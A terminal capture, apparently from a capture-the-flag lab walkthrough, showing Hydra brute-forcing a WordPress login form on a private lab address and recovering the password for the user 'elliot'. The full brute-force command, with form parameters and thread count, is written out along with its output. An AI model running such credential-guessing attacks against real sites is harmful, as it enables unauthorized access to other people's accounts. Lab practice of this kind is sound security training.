 └─$ hydra -l elliot -P sorted_fsocity.dic 10.10.9.152 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=
Log+In:The password you entered for the username' -t 30
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-29 17:59:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 11452 login tries (l:1/p:11452), ~382 tries per task
[DATA] attacking http-post-form://10.10.9.152:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:The password yo
u entered for the username
[STATUS] 569.00 tries/min, 569 tries in 00:01h, 10883 to do in 00:20h, 30 active
[STATUS] 249.67 tries/min, 749 tries in 00:03h, 10703 to do in 00:43h, 30 active
[STATUS] 158.29 tries/min, 1108 tries in 00:07h, 10344 to do in 01:06h, 30 active
[STATUS] 121.73 tries/min, 1826 tries in 00:15h, 9626 to do in 01:20h, 30 active
[STATUS] 105.06 tries/min, 3257 tries in 00:31h, 8195 to do in 01:18h, 30 active

[STATUS] 99.79 tries/min, 4690 tries in 00:47h, 6762 to do in 01:08h, 30 active
[80][http-post-form] host: 10.10.9.152   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-29 18:58:32